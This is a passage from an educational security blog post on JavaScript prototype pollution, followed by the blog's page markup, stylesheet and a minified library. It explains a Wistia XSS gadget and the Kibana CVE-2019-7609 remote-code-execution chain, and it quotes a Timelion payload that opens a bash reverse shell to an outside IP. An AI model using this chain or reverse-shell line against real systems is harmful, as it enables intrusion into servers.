    <span class="token keyword">if</span> <span class="token punctuation">(</span>t <span class="token operator">=</span> i<span class="token punctuation">.</span>url<span class="token punctuation">.</span><span class="token function">parse</span><span class="token punctuation">(</span>location<span class="token punctuation">.</span>href<span class="token punctuation">)</span><span class="token punctuation">,</span>
    document<span class="token punctuation">.</span>referrer <span class="token operator">&amp;&amp;</span> <span class="token punctuation">(</span>u <span class="token operator">=</span> i<span class="token punctuation">.</span>url<span class="token punctuation">.</span><span class="token function">parse</span><span class="token punctuation">(</span>document<span class="token punctuation">.</span>referrer<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">,</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>

<p>It parses <code>location.href</code> and <code>document.referrer</code>, both of which are controllable by attackers, and the <code>i.url.parse</code> function has a prototype pollution vulnerability, allowing for arbitrary property pollution.</p>
<p>After pollution, the author discovered another piece of code that is similar to the <code>createElement</code> we wrote earlier. <code>fromObject</code> traverses properties and puts them on the DOM:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span>chrome <span class="token operator">=</span> r<span class="token punctuation">.</span>elem<span class="token punctuation">.</span><span class="token function">fromObject</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
    <span class="token literal-property property">id</span><span class="token operator">:</span> r<span class="token punctuation">.</span><span class="token function">seqId</span><span class="token punctuation">(</span><span class="token string">'wistia_chrome_'</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
    <span class="token keyword">class</span><span class="token operator">:</span> <span class="token string">'w-chrome'</span><span class="token punctuation">,</span>
    <span class="token literal-property property">style</span><span class="token operator">:</span> r<span class="token punctuation">.</span>generate<span class="token punctuation">.</span><span class="token function">relativeBlockCss</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
    <span class="token literal-property property">tabindex</span><span class="token operator">:</span> <span class="token operator">-</span><span class="token number">1</span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Therefore, by polluting <code>innerHTML</code>, an attacker can use this script gadget to create an XSS vulnerability. The actual attack method is to construct a URL that can trigger prototype pollution + XSS. Simply pass the URL to someone else, and when they click on it, they will be directly attacked.</p>
<p>The second example is a vulnerability in Kibana, and the original article can be found here: <a target="_blank" rel="noopener" href="https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/">Exploiting prototype pollution – RCE in Kibana (CVE-2019-7609)</a>. The official description of this vulnerability is as follows:</p>
<blockquote>
<p>An attacker with access to the Timelion application could send a request that will attempt to execute javascript code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana process on the host system.</p>
</blockquote>
<p>In Kibana, there is a Timelion feature that allows users to enter syntax and draw charts. The following syntax can pollute the prototype:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token punctuation">.</span>es<span class="token punctuation">.</span><span class="token function">props</span><span class="token punctuation">(</span>label<span class="token punctuation">.</span>__proto__<span class="token punctuation">.</span>x<span class="token operator">=</span><span class="token string">'ABC'</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>Polluting the prototype is just the first step. The next step is to find a script gadget. One of the Kibana scripts looks like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> env <span class="token operator">=</span> options<span class="token punctuation">.</span>env <span class="token operator">||</span> process<span class="token punctuation">.</span>env<span class="token punctuation">;</span>
<span class="token keyword">var</span> envPairs <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span>

<span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">var</span> key <span class="token keyword">in</span> env<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
  <span class="token keyword">const</span> value <span class="token operator">=</span> env<span class="token punctuation">[</span>key<span class="token punctuation">]</span><span class="token punctuation">;</span>
  <span class="token keyword">if</span> <span class="token punctuation">(</span>value <span class="token operator">!==</span> <span class="token keyword">undefined</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    envPairs<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>key<span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token string">=</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>value<span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span><span class="token punctuation">;</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>This script will construct an environment variable that will be used to run a new node process. For example, if envPairs is <code>a=1</code>, it should run the command <code>a=1 node xxx.js</code>.</p>
<p>Since it runs node.js, we can secretly introduce a file using the <code>NODE_OPTIONS</code> environment variable:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token comment">// a.js</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">'a.js'</span><span class="token punctuation">)</span>

<span class="token comment">// b.js</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">'b.js'</span><span class="token punctuation">)</span>

<span class="token comment">// 跑這個指令，用環境變數引入 a.js</span>
<span class="token constant">NODE_OPTIONS</span><span class="token operator">=</span><span class="token string">"--require ./a.js"</span> node b<span class="token punctuation">.</span>js

<span class="token comment">// 輸出</span>
a<span class="token punctuation">.</span>js
b<span class="token punctuation">.</span>js<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Therefore, if we can upload a js file, we can use prototype pollution to execute this file. It sounds a bit complicated. Is there another way?</p>
<p>Yes! A common technique is to control the content of some files, such as the PHP session content, which can be controlled, as described in this article: <a target="_blank" rel="noopener" href="https://kb.hitcon.org/post/165429468072/%E9%80%8F%E9%81%8E-lfi-%E5%BC%95%E5%85%A5-php-session-%E6%AA%94%E6%A1%88%E8%A7%B8%E7%99%BC-rce">Triggering RCE by introducing PHP session files through LFI</a>. Another file in Linux systems, <code>/proc/self/environ</code>, contains all the environment variables of the current process. </p>
<p>If we create an environment variable called <code>A=console.log(123)//</code>, the contents of <code>/proc/self/environ</code> will change:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token constant">A</span><span class="token operator">=</span>console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token number">123</span><span class="token punctuation">)</span><span class="token comment">//YARN_VERSION=1.1PWD=/userLANG=en_US.UTF-8....</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>becomes valid JS code!</p>
<p>So you can execute it like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token constant">NODE_OPTIONS</span><span class="token operator">=</span><span class="token string">"--require /proc/self/environ"</span> <span class="token constant">A</span><span class="token operator">=</span><span class="token string">'console.log(1)//'</span> node b<span class="token punctuation">.</span>js<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>The code provided by the author looks like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token punctuation">.</span><span class="token function">es</span><span class="token punctuation">(</span><span class="token operator">*</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">props</span><span class="token punctuation">(</span>label<span class="token punctuation">.</span>__proto__<span class="token punctuation">.</span>env<span class="token punctuation">.</span><span class="token constant">AAAA</span><span class="token operator">=</span><span class="token string">'require("child_process").exec("bash -i >&amp; /dev/tcp/192.168.0.136/12345 0>&amp;1");process.exit()//'</span><span class="token punctuation">)</span>
<span class="token punctuation">.</span><span class="token function">props</span><span class="token punctuation">(</span>label<span class="token punctuation">.</span>__proto__<span class="token punctuation">.</span>env<span class="token punctuation">.</span><span class="token constant">NODE_OPTIONS</span><span class="token operator">=</span><span class="token string">'--require /proc/self/environ'</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>

<p>It pollutes two different properties, creates two environment variables, one to turn <code>/proc/self/environ</code> into valid JS and includes the code to execute, and the other <code>NODE_OPTIONS</code> uses <code>--require</code> to import <code>/proc/self/environ</code>, finally creating an RCE vulnerability that can execute any code!</p>
<h2><span id="conclusion">Conclusion</span></h2><p>Before I got into cybersecurity, I had never heard of prototype pollution.</p>
<p>So when I first encountered the prototype pollution vulnerability, I was a bit surprised. What surprised me was why I had never heard of it before? Compared to common vulnerabilities in front-end development such as XSS or CSRF, the notoriety of prototype pollution seems to be much lower.</p>
<p>Some people may have first heard of this term because a certain NPM package had this vulnerability, which was fixed after upgrading to a new version, but they may not have understood the cause of the vulnerability and its potential impact.</p>
<p>I actually quite like this vulnerability, first because I think the cause is interesting, and second because I think finding script gadgets is also interesting. In any case, I hope that through this article, more front-end engineers can become aware of this vulnerability and understand its principles and defense methods.</p>
<p>Finally, I recommend a great article that automatically detects prototype pollution vulnerabilities and identifies problem areas, which I think takes prototype pollution to another level: <a target="_blank" rel="noopener" href="https://blog.s1r1us.ninja/research/PP">A tale of making internet pollution free - Exploiting Client-Side Prototype Pollution in the wild</a></p>

    
    </div>
    
    <div class="columns is-variable is-1 is-multiline is-mobile">
    
        <span class="column is-narrow"><a class="tag is-light article-tag" href="/en/tags/Security/">#Security</a></span>
    
        <span class="column is-narrow"><a class="tag is-light article-tag" href="/en/tags/Front-end/">#Front-end</a></span>
    
    </div>
    
    
    <div class="columns is-mobile is-multiline article-nav">
        <span class="column is-12-mobile is-half-desktop  article-nav-prev">
            
            <a href="/2021/10/11/en/xss-history/">XSS from scratch: history and origin</a>
            
        </span>
        <span class="column is-12-mobile is-half-desktop  article-nav-next">
            
            <a href="/2021/09/26/en/what-is-open-redirect/">Issues to be aware of when implementing redirect functionality: Open Redirect</a>
            
        </span>
    </div>
    
</article>




<div class="comments">
    <h3 class="title is-4">Comments</h3>
    <script src="https://utteranc.es/client.js"
        repo="aszx87410/huli-blog"
        issue-term="title"
        theme="github-light"
        crossorigin="anonymous"
        async>
</script>
</div>

    </div>
</section>
    <footer class="footer">
    <div class="container">
        <div class="columns content">
            <div class="column is-narrow has-text-centered">
                &copy; 2025 Huli&nbsp;
                Powered by <a href="http://hexo.io/" target="_blank">Hexo</a> & <a target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">Minos</a>
            </div>
            <div class="column is-hidden-mobile"></div>

            
            <div class="column is-narrow">
                <div class="columns is-mobile is-multiline is-centered">
                
                    
                <a class="column is-narrow" title="GitHub" target="_blank" rel="noopener" href="https://github.com/ppoffice/hexo-theme-minos">
                    
                    GitHub
                    
                </a>
                
                </div>
            </div>
            
            
<div class="column is-narrow has-text-centered">
    <div class="dropdown is-up is-right is-hoverable" style="margin-top: -0.2em;">
        <div class="dropdown-trigger">
            <button class="button is-small" aria-haspopup="true">
                <span class="icon">
                    <i class="fas fa-globe"></i>
                </span>
                <span>English</span>
                <span class="icon is-small">
            <i class="fas fa-angle-down" aria-hidden="true"></i>
          </span>
            </button>
        </div>
        <div class="dropdown-menu has-text-left" role="menu" style="top:100%">
            <div class="dropdown-content">
            <!-- NOTE: 永遠回到首頁 -->
            
                <a href="/2021/09/29/prototype-pollution/" class="dropdown-item">
                    繁體中文
                </a>
            
            </div>
        </div>
    </div>
</div>

        </div>
    </div>
</footer>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>



    
    
    
    
    
    
<script src="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/js/lightgallery-all.min.js"></script>
<script>
    (function ($) {
        $(document).ready(function () {
            if (typeof($.fn.lightGallery) === 'function') {
                $('.article.gallery').lightGallery({ selector: '.gallery-item' });
            }
        });
    })(jQuery);
</script>

    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js"></script>
    <style>
        .hljs {
            position: relative;
        }

        .hljs .clipboard-btn {
            float: right;
            color: #9a9a9a;
            background: none;
            border: none;
            cursor: pointer;
        }

        .hljs .clipboard-btn:hover {
          color: #8a8a8a;
        }

        .hljs > .clipboard-btn {
            display: none;
            position: absolute;
            right: 4px;
            top: 4px;
        }

        .hljs:hover > .clipboard-btn {
            display: inline;
        }

        .hljs > figcaption > .clipboard-btn {
            margin-right: 4px;
        }
    </style>
    <script>
      $(document).ready(function () {
        $('figure.hljs').each(function(i, figure) {
          var codeId = 'code-' + i;
          var code = figure.querySelector('.code');
          var copyButton = $('<button>Copy <i class="far fa-clipboard"></i></button>');
          code.id = codeId;
          copyButton.addClass('clipboard-btn');
          copyButton.attr('data-clipboard-target-id', codeId);

          var figcaption = figure.querySelector('figcaption');

          if (figcaption) {
            figcaption.append(copyButton[0]);
          } else {
            figure.prepend(copyButton[0]);
          }
        })

        var clipboard = new ClipboardJS('.clipboard-btn', {
          target: function(trigger) {
            return document.getElementById(trigger.getAttribute('data-clipboard-target-id'));
          }
        });
        clipboard.on('success', function(e) {
          e.clearSelection();
        })
      })
    </script>

    
    

    



<script src="/js/script.js?v=3.js"></script>


    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48bba26a987346ae81a7d82f8d8a21ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.huli.tw/css/style.css?v=4.css
body_size: 2856
content:
@charset "UTF-8";
/* custom */

:root {
  --main-text-color: #4a4a4a;
  --main-bg-color: white;
  --main-border-color: #dbdbdb;
  --title-text-color: #363636;
  --link-text-color: #3273dc;
  --link-hover-text-color: #363636;
  --code-bg-color: whitesmoke;
  --code-text-color: #ff3860;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: whitesmoke;
  --nav-link-text-color: darkgray;
  --notice-bg-color: #ffe4c4;
  --archive-time-color: #888;
  --archive-hover-border-color: black;
  --strong-text-color: #363636;
}

body.dark-mode {
  --main-text-color: #f8f8f8;
  --main-bg-color: #061320;
  --main-border-color: #dbdbdb;
  --title-text-color: #fafafa;
  --link-text-color: #27ebda;
  --link-hover-text-color: #98fff6;
  --code-bg-color: #324b7e;
  --code-text-color: #f7f7f7;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: #49495e;
  --nav-link-text-color: #b4b5b4;
  --notice-bg-color: #257800;
  --archive-time-color: #ddd;
  --archive-hover-border-color: #51ce97;
  --strong-text-color: #ffdd57;
}

body {
  font-size: 1.1rem; }

.w-100 {
  width: 100px; }

.monospace {
  font-family: monospace; }

.mr1 {
  margin-right: 1rem; }

.section-categories .content, .article.content {
  margin-bottom: 0; }

.self-notice {
  margin-bottom: 1rem; 
  padding: 12px 24px; 
  border-radius: 12px; 
  background: var(--notice-bg-color);
}

/* override prism  */
code[class*=language-], pre[class*=language-] {
  font-size: 0.9rem;
}

code {
  word-break: break-word;
}

pre code {
  padding: 0;
}

/* customize icon font http://app.fontastic.me */
@font-face {
  font-family: "untitled-font-1";
  src: url("fonts/untitled-font-1.eot");
  src: url("fonts/untitled-font-1.eot?#iefix") format("embedded-opentype"), url("fonts/untitled-font-1.woff") format("woff"), url("fonts/untitled-font-1.ttf") format("truetype"), url("fonts/untitled-font-1.svg#untitled-font-1") format("svg");
  font-weight: normal;
  font-style: normal; }

[data-fa]:before {
  font-family: "untitled-font-1" !important;
  content: attr(data-fa);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

[class^="fa-"]:before,
[class*=" fa-"]:before {
  font-family: "untitled-font-1" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: .875em;
  display: inline-block;
  vertical-align: -.125em; }

.fa-facebook:before {
  content: "\61"; }

.fa-rss:before {
  content: "\62"; }

.fa-twitter:before {
  content: "\63"; }

.fa-medium:before {
  content: "\64"; }

.fa-search:before {
  content: "\65"; }

.fa-folder:before {
  content: "\66"; }

.fa-external-link-alt:before {
  content: "\67"; }

.fa-times-circle:before {
  content: "\68"; }

/* customize icon font end */
a.tag.article-tag {
  font-size: 0.9rem;
  text-decoration: none; }

@media screen and (min-width: 1024px) {
  .container {
    max-width: 800px;
    width: 800px; }

  .flexbox {
    display: flex; } }

.navbar-main {
  border-bottom: 1px solid #dbdbdb;
  }
  .navbar-main .navbar-logo {
    font-size: 1.5rem;
    font-weight: 600; }
  .navbar-main .navbar-item {
    text-align: center; }
  .navbar-main a.navbar-item.is-active {
    color: var(--link-text-color); }
  .navbar-main .toc .navbar-dropdown {
    max-height: 500px;
    overflow-y: auto; }

.article + .article {
  padding-top: 2rem;
  border-top: 1px solid #dbdbdb; }

.article .article-title a,
.article .article-meta a {
  color: inherit;
  border-bottom: 1px dotted transparent; }
  .article .article-title a:hover,
  .article .article-meta a:hover {
    border-bottom-color: var(--title-text-color); }

.article .article-meta {
  font-size: .9rem; }
  @media screen and (max-width: 768px) {
    .article .article-meta {
      margin-top: 0.75rem; }
      .article .article-meta .column {
        padding-top: 0;
        padding-bottom: 0; } }
  .article .article-meta .article-category-link {
    margin: 0 0.3rem; }

.article .article-entry {
  margin-bottom: 3rem; }
  .article .article-entry h1, .article .article-entry h2, .article .article-entry h3, .article .article-entry h4, .article .article-entry h5, .article .article-entry h6 {
    cursor: pointer;
    position: relative; }
    .article .article-entry h1:hover:before, .article .article-entry h2:hover:before, .article .article-entry h3:hover:before, .article .article-entry h4:hover:before, .article .article-entry h5:hover:before, .article .article-entry h6:hover:before {
      content: '#';
      position: absolute;
      right: 100%; }
  .article .article-entry a {
    word-break: break-word; }

.article .article-more-link a {
  font-size: .9rem;
  color: var(--nav-link-text-color);
  border-bottom: 1px dotted transparent; }
  .article .article-more-link a:hover {
    border-bottom-color: var(--nav-link-text-color); }

.article .article-nav a {
  color: var(--nav-link-text-color);
  position: relative;
  display: inline-block; }

.article .article-nav .article-nav-prev a {
  padding-left: 1rem; }
  .article .article-nav .article-nav-prev a:before {
    top: 0;
    left: 0;
    content: '<';
    position: absolute; }

.article .article-nav .article-nav-next {
  text-align: right; }
  .article .article-nav .article-nav-next a {
    padding-right: 1rem; }
    .article .article-nav .article-nav-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

@media screen and (max-width: 768px) {
  .article .article-nav .article-nav-prev,
  .article .article-nav .article-nav-next {
    text-align: center; } }

.article .caption {
  display: block;
  color: darkgray;
  font-size: .95rem;
  text-align: center; }

.article a[target="_blank"]:after {
  content: "\67";
  font-size: .8rem;
  font-family: "untitled-font-1";
  margin-left: .2rem;
  width: .8rem; }

.article blockquote.colorquote {
  position: relative; }
  .article blockquote.colorquote:before {
    content: " ";
    position: absolute;
    top: 50%;
    left: -14.5px;
    margin-top: -12px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    text-align: center;
    color: white;
    background-size: 16px 16px;
    background-position: 4px 4px;
    background-repeat: no-repeat; }
  .article blockquote.colorquote.info {
    border-color: #209cee;
    background-color: #def0fd; }
    .article blockquote.colorquote.info:before {
      background-color: #209cee;
      background-image: url("../images/info.svg"); }
  .article blockquote.colorquote.success {
    border-color: #23d160;
    background-color: #cbf6da; }
    .article blockquote.colorquote.success:before {
      background-color: #23d160;
      background-image: url("../images/check.svg"); }
  .article blockquote.colorquote.warning {
    border-color: #ffdd57;
    background-color: #fff6d1; }
    .article blockquote.colorquote.warning:before {
      background-color: #ffdd57;
      background-image: url("../images/question.svg"); }
  .article blockquote.colorquote.danger {
    border-color: #ff3860;
    background-color: #ffb3c2; }
    .article blockquote.colorquote.danger:before {
      background-color: #ff3860;
      background-image: url("../images/exclamation.svg"); }

.article blockquote.pullquote {
  float: right;
  max-width: 50%;
  font-size: 1.15rem;
  position: relative; }
  @media screen and (max-width: 768px) {
    .article blockquote.pullquote {
      float: none;
      max-width: 100%; } }
  .article blockquote.pullquote:before {
    content: " ";
    position: absolute;
    top: 5px;
    left: 5px;
    width: 3rem;
    height: 3rem;
    opacity: 0.1;
    background: url("../images/quote-left.svg") 0 0/3rem 3rem no-repeat; }

.article blockquote footer cite {
  font-style: normal; }
  .article blockquote footer cite:before {
    content: "—";
    padding: 0 .3em; }

.article .gist table tr:hover {
  background: transparent; }

.article .gist table td {
  border: none; }

.article .gist .file {
  all: initial; }

.sharebox {
  margin-top: 3rem; }

.comments {
  margin-top: 3rem;
  padding-top: 3rem;
  border-top: 1px solid #dbdbdb; }
  .comments > .title {
    font-weight: 300; }

.archive:not(:last-child) {
  margin-bottom: 3rem; }

.archive .articles {
  border-left: 1px solid #dbdbdb; }

.archive .article {
  border-top: none;
  margin-left: -1px;
  padding: 0.5rem 1.5rem;
  border-left: 3px solid transparent; }
  .archive .article:hover {
    border-left-color: var(--archive-hover-border-color); }
  .archive .article time {
    font-size: .9rem;
    color: var(--archive-time-color);
    /* NOTE: 調暗一點 */ }
  .archive .article h6 {
    margin: 0; }
    .archive .article h6 a {
      color: inherit;
      border-bottom: 1px dotted transparent; }
      .archive .article h6 a:hover {
        border-bottom-color: darkgray; }

.footer {
  font-size: .9rem;
  background: transparent; }
  .footer .content {
    padding-top: 2rem;
    border-top: 1px solid #dbdbdb; }

.searchbox {
  display: none; }
  .searchbox.show {
    display: block; }
  .searchbox .searchbox-mask,
  .searchbox .searchbox-container {
    position: fixed; }
  .searchbox .searchbox-mask {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.5); }
  .searchbox .searchbox-selectable {
    cursor: pointer; }
  .searchbox .searchbox-input-wrapper {
    position: relative; }
    .searchbox .searchbox-input-wrapper .searchbox-input {
      width: 100%;
      border: none;
      outline: none;
      font-size: 16px;
      box-shadow: none;
      font-weight: 200;
      border-radius: 0;
      background: #fff;
      line-height: 20px;
      box-sizing: border-box;
      padding: 12px 28px 12px 20px;
      border-bottom: 1px solid #e2e2e2; }
    .searchbox .searchbox-input-wrapper .searchbox-close {
      top: 50%;
      right: 6px;
      width: 20px;
      height: 20px;
      font-size: 16px;
      margin-top: -11px;
      position: absolute;
      text-align: center;
      display: inline-block; }
      .searchbox .searchbox-input-wrapper .searchbox-close:hover {
        color: #3273dc; }
  .searchbox .searchbox-result-wrapper {
    left: 0;
    right: 0;
    top: 45px;
    bottom: 0;
    overflow-y: auto;
    position: absolute; }
  .searchbox .searchbox-container {
    left: 50%;
    top: 100px;
    width: 540px;
    z-index: 101;
    bottom: 100px;
    margin-left: -270px;
    box-sizing: border-box; }
    @media screen and (max-width: 559px), screen and (max-height: 479px) {
      .searchbox .searchbox-container {
        top: 0;
        left: 0;
        margin: 0;
        width: 100%;
        height: 100%;
        background: #f7f7f7; } }

code, pre {
  font-size: 0.85rem;
  font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }

figure.highlight {
  padding: 0;
  width: 100%;
  margin: 0 0 1.5rem; }
  figure.highlight pre,
  figure.highlight table tr:hover {
    color: inherit;
    background: transparent; }
  figure.highlight table {
    width: auto; }
  figure.highlight pre {
    padding: 0;
    overflow: visible; }
    figure.highlight pre .line {
      line-height: 1.5rem; }
  figure.highlight figcaption,
  figure.highlight .gutter {
    background: rgba(200, 200, 200, 0.15); }
  figure.highlight figcaption {
    padding: .3em .75em;
    text-align: left;
    font-style: normal;
    font-size: .8rem; }
    figure.highlight figcaption span {
      font-weight: 500;
      font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }
    figure.highlight figcaption a {
      float: right;
      color: #9a9a9a; }
  figure.highlight .gutter {
    text-align: right; }
  figure.highlight .tag,
  figure.highlight .title,
  figure.highlight .number,
  figure.highlight .section {
    display: inherit;
    font: inherit;
    margin: inherit;
    padding: inherit;
    background: inherit;
    height: inherit;
    text-align: inherit;
    vertical-align: inherit;
    min-width: inherit;
    border-radius: inherit; }

.pagination {
  margin: 0 -1em; }
  .pagination .pagination-previous,
  .pagination .pagination-next,
  .pagination .pagination-link {
    border: 1px solid transparent; }
    .pagination .pagination-previous:active,
    .pagination .pagination-next:active,
    .pagination .pagination-link:active {
      box-shadow: none; }
  .pagination .pagination-link:hover {
    border-color: black; }
  .pagination .pagination-link.is-current {
    background-color: black; }
  .pagination .pagination-previous a,
  .pagination .pagination-next a {
    position: relative;
    color: inherit; }
  .pagination .pagination-previous a {
    padding-left: 1rem; }
    .pagination .pagination-previous a:before {
      top: 0;
      left: 0;
      content: '<';
      position: absolute; }
  .pagination .pagination-next a {
    padding-right: 1rem; }
    .pagination .pagination-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

.section-heading {
  padding-bottom: 0; }
  .section-heading h5 {
    margin-bottom: 0;
    text-transform: uppercase; }
    .section-heading h5 > svg {
      margin-right: 0.5rem; }
  .section-heading + .section {
    padding-top: 2rem; }

.gallery-item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  max-width: 100%; }
  .gallery-item:hover .caption {
    display: initial; }
  .gallery-item .caption {
    display: none;
    position: absolute;
    opacity: .7;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: inherit !important;
    line-height: 1.5; }

.video-container {
  width: 100%;
  margin-bottom: 20px;
  padding-top: 56.25%;
  position: relative; }
  .video-container iframe {
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    position: absolute; }

.ins-section-container {
  position: relative;
  background: #f7f7f7; }

.ins-section {
  font-size: 14px;
  line-height: 16px; }

.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px; }

.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2; }

.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a; }

.ins-section .ins-slug:before {
  content: '('; }

.ins-section .ins-slug:after {
  content: ')'; }

.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.ins-section .ins-search-item header .ins-title {
  margin-left: 8px; }

.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px; }

.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #3273dc; }

.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js
body_size: 2220
content:
/*!
 * clipboard.js v2.0.0
 * https://zenorocha.github.io/clipboard.js
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){var o,r,i;!function(a,c){r=[t,n(7)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(t){return t&&t.__esModule?t:{default:t}}(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),a=function(){function t(e){n(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 